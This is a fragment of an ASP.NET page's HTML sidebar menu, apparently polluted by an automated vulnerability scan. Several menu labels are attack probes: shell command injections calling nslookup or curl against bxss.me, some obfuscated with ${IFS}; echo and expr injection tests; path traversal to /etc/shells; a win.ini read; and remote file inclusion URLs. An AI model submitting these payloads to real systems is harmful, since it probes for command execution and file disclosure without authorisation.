                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=301" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=302" target="_self" class="STYLE3">
                                                http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=303" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=304" target="_self" class="STYLE3">
                                                1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=305" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=306" target="_self" class="STYLE3">
                                                Http://bxss.me/t/fit.txt                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=307" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=308" target="_self" class="STYLE3">
                                                echo uzbrto$()\ cievgv\nz^xyu||a #' &echo uzbrto$()\ cievgv\nz^xyu||a #|" &echo uzbrto$()\ cievgv\nz^xyu||a #                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=309" target="_self" class="STYLE3">
                                                http://bxss.me/t/fit.txt?.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=310" target="_self" class="STYLE3">
                                                &echo divjnq$()\ scctpa\nz^xyu||a #' &echo divjnq$()\ scctpa\nz^xyu||a #|" &echo divjnq$()\ scctpa\nz^xyu||a #                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=311" target="_self" class="STYLE3">
                                                /etc/shells                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=312" target="_self" class="STYLE3">
                                                ../../../../../../../../../../../../../../etc/shells                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=313" target="_self" class="STYLE3">
                                                c:/windows/win.ini                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=314" target="_self" class="STYLE3">
                                                Mr.&echo ejhufh$()\ dacblz\nz^xyu||a #' &echo ejhufh$()\ dacblz\nz^xyu||a #|" &echo ejhufh$()\ dacblz\nz^xyu||a #                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=315" target="_self" class="STYLE3">
                                                |echo sflhxn$()\ vbfmey\nz^xyu||a #' |echo sflhxn$()\ vbfmey\nz^xyu||a #|" |echo sflhxn$()\ vbfmey\nz^xyu||a #                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=316" target="_self" class="STYLE3">
                                                Mr.|echo zocbue$()\ idpuaz\nz^xyu||a #' |echo zocbue$()\ idpuaz\nz^xyu||a #|" |echo zocbue$()\ idpuaz\nz^xyu||a #                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=317" target="_self" class="STYLE3">
                                                expr 9000119145 - 968411                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=318" target="_self" class="STYLE3">
                                                (nslookup -q=cname hitdzqaieiudlaf729.bxss.me||curl hitdzqaieiudlaf729.bxss.me))                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=319" target="_self" class="STYLE3">
                                                $(nslookup -q=cname hitzqtaoxpapt6c8e7.bxss.me||curl hitzqtaoxpapt6c8e7.bxss.me)                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=320" target="_self" class="STYLE3">
                                                bxss.me                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=321" target="_self" class="STYLE3">
                                                &nslookup -q=cname hitlrkxlmunwwb113c.bxss.me&'\"`0&nslookup -q=cname hitlrkxlmunwwb113c.bxss.me&`'                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=323" target="_self" class="STYLE3">
                                                &(nslookup -q=cname hitpahzevhbah2fe19.bxss.me||curl hitpahzevhbah2fe19.bxss.me)&'\"`0&(nslookup -q=cname hitpahzevhbah2fe19.bxss.me||curl hitpahzevhbah2fe19.bxss.me)&`'                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=325" target="_self" class="STYLE3">
                                                |(nslookup -q=cname hitdlkrghpcis00da0.bxss.me||curl hitdlkrghpcis00da0.bxss.me)                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=326" target="_self" class="STYLE3">
                                                `(nslookup -q=cname hitgfvoywrhfvfeaee.bxss.me||curl hitgfvoywrhfvfeaee.bxss.me)`                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=327" target="_self" class="STYLE3">
                                                ;(nslookup -q=cname hitplnuygyeplc3838.bxss.me||curl hitplnuygyeplc3838.bxss.me)|(nslookup -q=cname hitplnuygyeplc3838.bxss.me||curl hitplnuygyeplc3838.bxss.me)&(nslookup -q=cname hitplnuygyeplc3838.bxss.me||curl hitplnuygyeplc3838.bxss.me)                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=329" target="_self" class="STYLE3">
                                                |(nslookup${IFS}-q${IFS}cname${IFS}hitaokxgwdgwy83df7.bxss.me||curl${IFS}hitaokxgwdgwy83df7.bxss.me)                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=331" target="_self" class="STYLE3">
                                                &(nslookup${IFS}-q${IFS}cname${IFS}hitcxbdrqtffx623a4.bxss.me||curl${IFS}hitcxbdrqtffx623a4.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcxbdrqtffx623a4.bxss.me||curl${IFS}hitcxbdrqtffx623a4.bxss.me)&`'                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=347" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=352" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=353" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=354" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=355" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=356" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=357" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=358" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=359" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=360" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=361" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=362" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=363" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=364" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=365" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
